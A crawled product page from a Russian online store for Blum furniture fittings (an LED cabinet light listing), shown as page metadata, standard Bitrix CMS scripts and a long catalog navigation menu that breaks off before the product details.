

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kdm24.ru/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/svetodiodnye_svetilniki/16900146500_svetodiodnyy_svetilnik_fly_light_863_mm/
body_size: 52841
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru"  >
<head><link rel="canonical" href="https://kdm24.ru/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/svetodiodnye_svetilniki/16900146500_svetodiodnyy_svetilnik_fly_light_863_mm/" />
	<title>16900146500 Светодиодный светильник Fly Light 863 мм | Купить с доставкой в интернет - магазине KDM24.RU</title>
	<meta name="viewport" content="initial-scale=1.0, width=device-width, maximum-scale=1" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="blum, интернет-магазин, заказать blum, купить blum, фурнитура Blum,  комплектующие blum," />
<meta name="description" content="Мебельная фурнитура Blum от официального дилера с доставкой по Москве, Московской области и всей России. Заказать и купить комплектующие для мебели Blum с нашего склада в г. Железнодорожный Московской области." />
<script data-skip-moving="true">(function(w, d) {var v = w.frameCacheVars = {"CACHE_MODE":"HTMLCACHE","storageBlocks":[],"dynamicBlocks":{"4i19eW":"68b329da9893","basketitems-component-block":"d41d8cd98f00","header-buffered-logo1":"232ad0e679a2","header-auth-block1":"d41d8cd98f00","mobile-basket-with-compare-block1":"d41d8cd98f00","header-buffered-logo2":"232ad0e679a2","header-auth-block2":"d41d8cd98f00","header-basket-with-compare-block1":"d41d8cd98f00","header-buffered-fixed-logo1":"232ad0e679a2","header-auth-block3":"d41d8cd98f00","header-basket-with-compare-block2":"d41d8cd98f00","header-buffered-logo3":"232ad0e679a2","header-basket-with-compare-block3":"d41d8cd98f00","header-auth-block4":"d41d8cd98f00","mobile-auth-block1":"d41d8cd98f00","mobile-basket-with-compare-block2":"d41d8cd98f00","qepX1R":"0ea66f705fc3","OhECjo":"d41d8cd98f00","des":"d41d8cd98f00","viewed-block":"d41d8cd98f00","cdmcEY":"d41d8cd98f00","GUFTBV":"d41d8cd98f00","basketitems-block":"d41d8cd98f00"},"AUTO_UPDATE":true,"AUTO_UPDATE_TTL":120,"version":2};var inv = false;if (v.AUTO_UPDATE === false){if (v.AUTO_UPDATE_TTL && v.AUTO_UPDATE_TTL > 0){var lm = Date.parse(d.lastModified);if (!isNaN(lm)){var td = new Date().getTime();if ((lm + v.AUTO_UPDATE_TTL * 1000) >= td){w.frameRequestStart = false;w.preventAutoUpdate = true;return;}inv = true;}}else{w.frameRequestStart = false;w.preventAutoUpdate = true;return;}}var r = w.XMLHttpRequest ? new XMLHttpRequest() : (w.ActiveXObject ? new w.ActiveXObject("Microsoft.XMLHTTP") : null);if (!r) { return; }w.frameRequestStart = true;var m = v.CACHE_MODE; var l = w.location; var x = new Date().getTime();var q = "?bxrand=" + x + (l.search.length > 0 ? "&" + l.search.substring(1) : "");var u = l.protocol + "//" + l.host + l.pathname + q;r.open("GET", u, true);r.setRequestHeader("BX-ACTION-TYPE", "get_dynamic");r.setRequestHeader("X-Bitrix-Composite", "get_dynamic");r.setRequestHeader("BX-CACHE-MODE", m);r.setRequestHeader("BX-CACHE-BLOCKS", v.dynamicBlocks ? JSON.stringify(v.dynamicBlocks) : "");if (inv){r.setRequestHeader("BX-INVALIDATE-CACHE", "Y");}try { r.setRequestHeader("BX-REF", d.referrer || "");} catch(e) {}if (m === "APPCACHE"){r.setRequestHeader("BX-APPCACHE-PARAMS", JSON.stringify(v.PARAMS));r.setRequestHeader("BX-APPCACHE-URL", v.PAGE_URL ? v.PAGE_URL : "");}r.onreadystatechange = function() {if (r.readyState != 4) { return; }var a = r.getResponseHeader("BX-RAND");var b = w.BX && w.BX.frameCache ? w.BX.frameCache : false;if (a != x || !((r.status >= 200 && r.status < 300) || r.status === 304 || r.status === 1223 || r.status === 0)){var f = {error:true, reason:a!=x?"bad_rand":"bad_status", url:u, xhr:r, status:r.status};if (w.BX && w.BX.ready && b){BX.ready(function() {setTimeout(function(){BX.onCustomEvent("onFrameDataRequestFail", [f]);}, 0);});}w.frameRequestFail = f;return;}if (b){b.onFrameDataReceived(r.responseText);if (!w.frameUpdateInvoked){b.update(false);}w.frameUpdateInvoked = true;}else{w.frameDataString = r.responseText;}};r.send();var p = w.performance;if (p && p.addEventListener && p.getEntries && p.setResourceTimingBufferSize){var e = 'resourcetimingbufferfull';var h = function() {if (w.BX && w.BX.frameCache && w.BX.frameCache.frameDataInserted){p.removeEventListener(e, h);}else {p.setResourceTimingBufferSize(p.getEntries().length + 50);}};p.addEventListener(e, h);}})(window, document);</script>
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>

<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?174714766323463"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?17471450412320"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?174714786026589"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max/page_33bbe0b3593acd54ff0151754ba0d499/page_33bbe0b3593acd54ff0151754ba0d499_v1.css?1758052224139056"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max/template_8aba99358df5c223075a00572c777698/template_8aba99358df5c223075a00572c777698_v1.css?17627647151149286"  data-template-style="true" rel="stylesheet" />


<script type="extension/settings" data-extension="currency.currency-core">{"region":"ru"}</script>


<link href="/bitrix/templates/aspro_max/css/critical.min.css?174731277624" data-skip-moving="true" rel="stylesheet">
<meta name="theme-color" content="#ff671f">
<style>:root{--theme-base-color: #ff671f;--theme-base-opacity-color: #ff671f1a;--theme-base-color-hue:19;--theme-base-color-saturation:100%;--theme-base-color-lightness:56%;}</style>
<style>html {--theme-page-width: 1348px;--theme-page-width-padding: 30px}</style>
<link href="/bitrix/templates/aspro_max/css/print.min.css?174731278421755" data-template-style="true" rel="stylesheet" media="print">
                                        <script data-skip-moving="true" src="/bitrix/js/main/jquery/jquery-2.2.4.min.js"></script>
                    <script data-skip-moving="true" src="/bitrix/templates/aspro_max/js/speed.min.js?=1747312819"></script>
<link rel="shortcut icon" href="/upload/dev2fun.imagecompress/webp/favicon.webp" type="image/png" />
<link rel="apple-touch-icon" sizes="180x180" href="/upload/dev2fun.imagecompress/webp/CMax/3e7/ch1nvcx0161mwdey6ckux3w6q9qoi2uj/kdm_logo_180.webp" />
<meta property="og:description" content="Мебельная фурнитура Blum от официального дилера с доставкой по Москве, Московской области и всей России. Заказать и купить комплектующие для мебели Blum с нашего склада в г. Железнодорожный Московской области." />
<meta property="og:image" content="https://kdm24.ru/upload/dev2fun.imagecompress/webp/iblock/d86/d8607cdeb185deacf122679e1ef9f731.webp" />
<link rel="image_src" href="https://kdm24.ru/upload/dev2fun.imagecompress/webp/iblock/d86/d8607cdeb185deacf122679e1ef9f731.webp"  />
<meta property="og:title" content="16900146500 Светодиодный светильник Fly Light 863 мм | Купить с доставкой в интернет - магазине KDM24.RU" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://kdm24.ru/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/svetodiodnye_svetilniki/16900146500_svetodiodnyy_svetilnik_fly_light_863_mm/" />
<style>img[src*="captcha.php"] {cursor: pointer;}</style>

				<style>html {--theme-items-gap:32px;--fixed-header:80px;}</style>	</head>
<body class=" site_s1  fill_bg_n catalog-delayed-btn-Y theme-default" id="main" data-site="/">
		
	<div id="panel"></div>
	<div id="bxdynamic_4i19eW_start" style="display:none"></div>
<div id="bxdynamic_4i19eW_end" style="display:none"></div>				<div id="bxdynamic_basketitems-component-block_start" style="display:none"></div><div id="bxdynamic_basketitems-component-block_end" style="display:none"></div>								<div class="cd-modal-bg"></div>
		<script data-skip-moving="true">var solutionName = 'arMaxOptions';</script>
		<script src="/bitrix/templates/aspro_max/js/setTheme.php?site_id=s1&site_dir=/" data-skip-moving="true"></script>
			<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/26055936" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	<div class="wrapper1  header_bgcolored long_header colored_header catalog_page basket_normal basket_fill_WHITE side_LEFT block_side_NORMAL catalog_icons_Y banner_auto with_fast_view mheader-v1 header-v4 header-font-lower_N regions_N title_position_LEFT footer-v1 front-vindex1 mfixed_Y mfixed_view_always title-v3 lazy_N with_phones compact-catalog normal-catalog-img landing-normal big-banners-mobile-slider bottom-icons-panel-N compact-breadcrumbs-N catalog-delayed-btn-Y  ">

<div class="mega_fixed_menu scrollblock">
	<div class="maxwidth-theme">
		<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
		  <path data-name="Rounded Rectangle 568 copy 16" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
		</svg>
		<i class="svg svg-close mask arrow"></i>
		<div class="row">
			<div class="col-md-9">
				<div class="left_menu_block">
					<div class="logo_block flexbox flexbox--row align-items-normal">
						<div class="logo">
							<div id="bxdynamic_header-buffered-logo1_start" style="display:none"></div><a href="/"><img src="/upload/CMax/d1c/kdm_test.png" alt="Комплектующие для мебели" title="Комплектующие для мебели" data-src="" /></a><div id="bxdynamic_header-buffered-logo1_end" style="display:none"></div>						</div>
						<div class="top-description addr">
							Интернет-магазин 
представительского класса						</div>
					</div>
					<div class="search_block">
						<div class="search_wrap">
							<div class="search-block">
									<div class="search-wrapper">
		<div id="title-search_mega_menu">
			<form action="/catalog/" class="search">
				<div class="search-input-div">
					<input class="search-input" id="title-search-input_mega_menu" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
				</div>
				<div class="search-button-div">
					<button class="btn btn-search" type="submit" name="s" value="Найти"><i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i></button>
					
					<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
				</div>
			</form>
		</div>
	</div>
							</div>
						</div>
					</div>
										<!-- noindex -->

	<div class="burger_menu_wrapper">
		
			<div class="top_link_wrapper">
				<div class="menu-item dropdown catalog wide_menu   active">
					<div class="wrap">
						<a class="dropdown-toggle" href="/catalog/">
							<div class="link-title color-theme-hover">
																	<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																Каталог							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu row">
								<div class="menu-wrapper" >
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/" class="color-theme-hover" title="Подъемные механизмы для фасадов">
												<span class="name option-font-bold">Подъемные механизмы для фасадов</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/skladnye_podemniki_aventos_hf_topn/" title="Складные подъемники AVENTOS HF top">
																<span class="name color-theme-hover">Складные подъемники AVENTOS HF top</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/vertikalnye_podemniki_aventos_hl_top/" title="Вертикальные подъемники AVENTOS HL top">
																<span class="name color-theme-hover">Вертикальные подъемники AVENTOS HL top</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/otkidnye_podemniki_aventos_hs_top/" title="Откидные подъемники AVENTOS HS top">
																<span class="name color-theme-hover">Откидные подъемники AVENTOS HS top</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_podemnye_mekhanizmy_aventos_hk_top/" title="Поворотные подъемники AVENTOS HK top">
																<span class="name color-theme-hover">Поворотные подъемники AVENTOS HK top</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/malye_povorotnye_podemnye_mekhanizmy_aventos_hk_s/" title="Поворотные подъемники AVENTOS HK-S">
																<span class="name color-theme-hover">Поворотные подъемники AVENTOS HK-S</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_aventos_hk_xs/" title="Поворотные подъемники AVENTOS HK-XS">
																<span class="name color-theme-hover">Поворотные подъемники AVENTOS HK-XS</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/mebelnye_petli/" class="color-theme-hover" title="Мебельные петли">
												<span class="name option-font-bold">Мебельные петли</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/mebelnye_petli/bystrogo_montazha_s_dovodchikom/" title="Петли CLIP top BLUMOTION">
																<span class="name color-theme-hover">Петли CLIP top BLUMOTION</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebelnye_petli/bystrogo_montazha/" title="Петли CLIP top и CLIP">
																<span class="name color-theme-hover">Петли CLIP top и CLIP</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebelnye_petli/standartnye_petli_modul/" title="Петли MODUL">
																<span class="name color-theme-hover">Петли MODUL</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebelnye_petli/petli_uglovye_ot_50gr_do_50gr_komplekty/" title="Петли угловые от -50гр. до +50гр. Комплекты">
																<span class="name color-theme-hover">Петли угловые от -50гр. до +50гр. Комплекты</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebelnye_petli/aksessuary_dlya_petel_blum/" title="Аксессуары для петель">
																<span class="name color-theme-hover">Аксессуары для петель</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/" class="color-theme-hover" title="Системы выдвижных ящиков">
												<span class="name option-font-bold">Системы выдвижных ящиков</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_merivobox/" title="Ящики MERIVOBOX">
																<span class="name color-theme-hover">Ящики MERIVOBOX</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_legrabox/" title="Ящики LEGRABOX">
																<span class="name color-theme-hover">Ящики LEGRABOX</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_tandembox_antaro_intivo/" title="Ящики TANDEMBOX antaro">
																<span class="name color-theme-hover">Ящики TANDEMBOX antaro</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/sistemy_napravlyayushchikh_blum/" class="color-theme-hover" title="Мебельные направляющие">
												<span class="name option-font-bold">Мебельные направляющие</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/sistemy_napravlyayushchikh_blum/napravlyayushchie_tandem_movento/" title="Направляющие для ящиков TANDEM \ MOVENTO">
																<span class="name color-theme-hover">Направляющие для ящиков TANDEM \ MOVENTO</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/lotki_dlya_yashchikov/" class="color-theme-hover" title="Лотки для приборов в ящик">
												<span class="name option-font-bold">Лотки для приборов в ящик</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_tandembox/" title="Лотки и разделители ORGA-LINE для TANDEMBOX">
																<span class="name color-theme-hover">Лотки и разделители ORGA-LINE для TANDEMBOX</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_legrabox/" title="Лотки и рамки AMBIA-LINE для LEGRABOX">
																<span class="name color-theme-hover">Лотки и рамки AMBIA-LINE для LEGRABOX</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/elektroprivod_servo_drive_blum/" class="color-theme-hover" title="Электрическая система открывания SERVO-DRIVE">
												<span class="name option-font-bold">Электрическая система открывания SERVO-DRIVE</span>
											</a>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/krepezhnaya_i_soedinitelnaya_furnitura/" class="color-theme-hover" title="Крепежная и соединительная фурнитура">
												<span class="name option-font-bold">Крепежная и соединительная фурнитура</span>
											</a>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/shablony_i_stanki/" class="color-theme-hover" title="Шаблоны и станки">
												<span class="name option-font-bold">Шаблоны и станки</span>
											</a>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/garderobnye_sistemy/" class="color-theme-hover" title="Гардеробные системы">
												<span class="name option-font-bold">Гардеробные системы</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/garderobnye_sistemy/garderobnaya_sistema_vitra/" title="Гардеробная система VITRA">
																<span class="name color-theme-hover">Гардеробная система VITRA</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/garderobnye_sistemy/tumby_i_polki_dlya_garderobnykh_sistem/" title="Тумбы и полки для гардеробных систем">
																<span class="name color-theme-hover">Тумбы и полки для гардеробных систем</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/garderobnye_sistemy/gotovye_garderobnye_i_stellazhi/" title="Готовые гардеробные и стеллажи">
																<span class="name color-theme-hover">Готовые гардеробные и стеллажи</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu active has_img">
																						<a href="/catalog/komplektuyushchie_dlya_mebeli/" class="color-theme-hover" title="Комплектующие для мебели">
												<span class="name option-font-bold">Комплектующие для мебели</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/komplektuyushchie_dlya_mebeli/musornye_vedra_i_konteynery/" title="Мусорные ведра и контейнеры">
																<span class="name color-theme-hover">Мусорные ведра и контейнеры</span>
															</a>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/" title="Мебельные ручки">
																<span class="name color-theme-hover">Мебельные ручки</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/vreznye_mebelnye_ruchki/" title="Врезные мебельные ручки">
																				<span class="name color-theme-hover">Врезные мебельные ручки</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/klassicheskie_mebelnye_ruchki/" title="Классические мебельные ручки">
																				<span class="name color-theme-hover">Классические мебельные ручки</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_modern/" title="Модерн">
																				<span class="name color-theme-hover">Модерн</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_so_vstavkami/" title="Со вставками">
																				<span class="name color-theme-hover">Со вставками</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/relingovye_ruchki/" title="Релинговые ручки">
																				<span class="name color-theme-hover">Релинговые ручки</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_s_kristalami/" title="Ручки с кристалами">
																				<span class="name color-theme-hover">Ручки с кристалами</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/kreplenie_v_torets_fasada/" title="Крепление в торец фасада">
																				<span class="name color-theme-hover">Крепление в торец фасада</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/" title="Наполнение для шкафов купе">
																<span class="name color-theme-hover">Наполнение для шкафов купе</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/korziny_dlya_shkafa_kupe/" title="Корзины для шкафа купе">
																				<span class="name color-theme-hover">Корзины для шкафа купе</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/pantografy_mebelnye_lifty/" title="Пантографы (Мебельные лифты)">
																				<span class="name color-theme-hover">Пантографы (Мебельные лифты)</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/veshalki_dlya_shkafa/" title="Вешалки для шкафа">
																				<span class="name color-theme-hover">Вешалки для шкафа</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu active">
															<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/" title="Свет для мебели">
																<span class="name color-theme-hover">Свет для мебели</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/lyuministsentnye_svetilniki/" title="Люминисцентные светильники">
																				<span class="name color-theme-hover">Люминисцентные светильники</span>
																			</a>
																		</div>
																																			<div class="menu-item active">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/svetodiodnye_svetilniki/" title="Светодиодные светильники">
																				<span class="name color-theme-hover">Светодиодные светильники</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/svetodiodnye_lenty/" title="Светодиодные ленты">
																				<span class="name color-theme-hover">Светодиодные ленты</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/" title="Релинговые и барные системы">
																<span class="name color-theme-hover">Релинговые и барные системы</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/sistemy_barnykh_stoek/" title="Системы барных стоек">
																				<span class="name color-theme-hover">Системы барных стоек</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/relingovye_sistemy/" title="Релинговые системы">
																				<span class="name color-theme-hover">Релинговые системы</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/" title="Крепежная и соединительная фурнитура">
																<span class="name color-theme-hover">Крепежная и соединительная фурнитура</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/klamet_zaglushki_mebelnye/" title="Мебельные заглушки">
																				<span class="name color-theme-hover">Мебельные заглушки</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/klamet_opory_mebelnye/" title="Мебельные опоры">
																				<span class="name color-theme-hover">Мебельные опоры</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/podpyatniki_zerkaloderzhateli_styazhki/" title="Подпятники, зеркалодержатели, стяжки">
																				<span class="name color-theme-hover">Подпятники, зеркалодержатели, стяжки</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/styazhki_dlya_korpusnoy_mebeli/" title="Стяжки для корпусной мебели">
																				<span class="name color-theme-hover">Стяжки для корпусной мебели</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/vinty/" title="Винты">
																				<span class="name color-theme-hover">Винты</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/styazhki_dlya_polok/" title="Стяжки для полок">
																				<span class="name color-theme-hover">Стяжки для полок</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/krovatnye_styazhki/" title="Кроватные стяжки">
																				<span class="name color-theme-hover">Кроватные стяжки</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/styazhki_polkoderzhateli/" title="Стяжки полкодержатели">
																				<span class="name color-theme-hover">Стяжки полкодержатели</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/6574892655/" title="Опоры для корпусной мебели">
																				<span class="name color-theme-hover">Опоры для корпусной мебели</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/3547288558/" title="Опоры и подстолья для столов">
																				<span class="name color-theme-hover">Опоры и подстолья для столов</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/4962733449/" title="Скрытые полкодержатели">
																				<span class="name color-theme-hover">Скрытые полкодержатели</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/9880476305/" title="Держатели для мебельных фасадов">
																				<span class="name color-theme-hover">Держатели для мебельных фасадов</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/3315737054/" title="Опоры для полок">
																				<span class="name color-theme-hover">Опоры для полок</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
